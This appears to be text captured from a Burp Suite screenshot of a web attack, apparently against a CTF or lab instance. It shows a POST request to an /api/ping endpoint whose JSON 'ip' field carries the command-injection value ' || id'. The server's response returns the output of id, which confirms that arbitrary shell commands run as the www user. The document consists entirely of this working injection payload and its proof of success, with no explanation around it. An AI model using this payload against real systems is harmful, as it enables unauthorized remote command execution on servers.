 Send Cancel < ▾ > ▾ Target: http://134.209.186.79:31613 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/ping HTTP/1.1
2 Host: 134.209.186.79:31613
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.186.79:31613/
8 Content-Type: application/json
9 Origin: http://134.209.186.79:31613
10 Content-Length: 15
11 Connection: close
12
13 {
"ip":" || id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 18 Mar 2023 13:25:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/8.0.25
7 Content-Length: 59
8
9 {
"output":"uid=1000(www) gid=1000(www) groups=1000(www)\n"
}